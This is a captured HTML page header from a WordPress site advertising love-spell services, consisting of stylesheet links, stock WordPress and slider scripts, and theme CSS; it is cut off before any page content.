

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papanaide.co.za/love-spells-in-russia/
body_size: 254484
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Love-Spells-in-Russia &#8211; Lost love spell | Papa Naide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Feed" href="https://papanaide.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Comments Feed" href="https://papanaide.co.za/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papanaide.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papanaide.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cl-style-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papanaide.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://papanaide.co.za/wp-content/themes/finoptis/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://papanaide.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /></noscript><link rel='stylesheet' id='wws-icons-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support//assets/css/wws-icons.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.9.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #dd1c1c;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://papanaide.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papanaide.co.za/wp-json/wp/v2/pages/4277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papanaide.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://papanaide.co.za/love-spells-in-russia/" />
<link rel='shortlink' href='https://papanaide.co.za/?p=4277' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Flove-spells-in-russia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Flove-spells-in-russia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="cdp-version" content="1.5.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family: Muli !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:10px;	
			padding-right:10px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:600;
		font-family:Muli;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
